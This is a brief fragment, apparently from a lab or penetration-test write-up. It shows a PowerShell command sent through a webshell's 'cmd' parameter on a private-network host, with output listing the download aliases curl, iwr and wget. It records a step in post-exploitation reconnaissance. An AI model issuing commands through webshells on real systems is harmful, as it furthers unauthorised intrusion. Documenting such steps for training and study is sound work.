 172.16.64.101:9089/webshell/index.jsp?cmd=powershell.exe+Get-Alias+-Definition+Invoke-WebRequ
Run
CommandType Name Version Source
----------- ---- ------- ------
Alias curl -> Invoke-WebRequest
Alias iwr -> Invoke-WebRequest
Alias wget -> Invoke-WebRequest